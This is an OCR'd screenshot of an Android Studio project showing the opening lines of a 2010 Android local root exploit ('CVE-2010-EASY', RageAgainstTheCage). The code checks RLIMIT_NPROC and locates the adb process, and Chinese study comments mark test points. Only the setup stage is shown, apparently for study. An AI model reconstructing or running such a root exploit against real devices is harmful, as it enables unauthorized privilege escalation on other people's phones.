 21:37
File Edit View Navigate Code Analyze Refactor Build Run Tools VCS Window Help
app VCS VCS ?
result app src main cpp native-lib.cpp
native-lib.cpp MainActivity.java UnzipAssets.java
78
79 pid_t adb_pid = 0, p;
80 int pids = 0, new_pids = 1;
81 int pepe[2];
82 char c = 0;
83 struct rlimit rl;//在Linux下的进程资源的限制（struct rlimit）
84
85 printf("[*] CVE-2010-EASY Android local root exploit (C) 2010 by 743C\n\n");
86 printf("[*] checking NPROC limit ...\n");
87
88 if (getrlimit(RLIMIT_NPROC, &rl) < 0)//首先获取了RLIMIT_NPROC的值，这个值是linux内核中定义的每个用户可以运行的最大进程数
89 die("[-] getrlimit");
90
91 //测试点1
92 //成功
93
94 if (rl.rlim_cur == RLIM_INFINITY) {
95 printf("[-] No RLIMIT_NPROC set. Exploit would just crash machine. Exiting.\n");
96 exit(1);
97 }
98
99 printf("[+] RLIMIT_NPROC={%lu, %lu}\n", rl.rlim_cur, rl.rlim_max);
100 printf("[*] Searching for adb ...\n");
101
102 adb_pid = find_adb();
103 //调用find_adb()函数来搜索Android系统中adb进程的PID。该函数读取每个进程对应的文件的/proc/<pid>/cmdline，根据其是否等于"/sbin/adb"来判断是否adb进程
104 /*
105 * 测试find_adb(),成功返回进程号
106 */
107
108
109
110 //测试点2
111 //成功
112
113 if (!adb_pid)
1: Project
7: Structure
Captures
Build Variants
2: Favorites
Gradle
Android Model
TODO 6: Android Monitor 9: Version Control Terminal 1 Event Log Gradle Console
Platform and Plugin Updates: The following component is ready to update: Android Emulator (moments ago) 89:30 LF UTF-8 Git: master Context: native-lib-Debug-arm64-v8a